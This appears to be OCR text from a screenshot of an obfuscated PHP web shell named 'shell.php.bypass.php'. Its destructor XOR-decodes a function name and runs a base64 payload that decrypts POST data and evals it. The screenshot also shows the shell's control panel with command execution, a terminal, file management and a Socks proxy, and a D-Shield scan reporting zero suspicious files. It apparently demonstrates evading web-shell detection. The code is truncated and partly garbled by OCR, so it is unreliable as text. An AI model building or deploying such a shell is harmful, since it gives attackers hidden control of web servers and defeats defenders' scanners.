 phpStudy > PHPTutorial > WWW > tmp > shell.php.bypass.php > ...
1 <?php
2 class LATH{
3 function __destruct(){
4 $this->WLAO('RP`dCm'^"\x33\x23\x13\x1\x31\x19",array(('diT
('DQpAZXJyb3JfcmVwb3J0aW5nKDApOw0Kc2Vzc2lvbl9zdGFydCgpOw0K
U0VTU0lPTlsnayddPSRrZXk7DQogICAgcHJpbnQgJGtleTsNCn0NCmVsc2
FleHRlbnNpb25fbG9hZGVkKCdvcGVuc3NsJykpDQoJew0KCQkkdD0iYmFz
ew0KICAgIAkJCSAkcG9zdFskaV0gPSAkcG9zdFskaV1eJGtleVskaSsxJj
sNCgl9DQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7DQogICAgJGZ1
dmFsKCRwLiIiKTt9fQ0KCUBuZXcgQygkcGFyYW1zKTsNCn0NCg=='));")
5 }
6 function WLAO($OALZ,$D
7 @array_map($OALZ,$
8 }}
9 $lath=new LATH();
10 ?>
http://127.0.0.1:9090/tmp/shell.php.bypass.php
URL: http://127.0.0.1:9090/tmp/shell.php.bypass.p
基本信息 命令执行 虚拟终端 文件管理 Socks代理
PHP Version 5.6.27
System Window
Build Date Oct 14 2
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:8 发现可疑文件:0 用时:0.
OK
文件（支持拖放目录和扫描）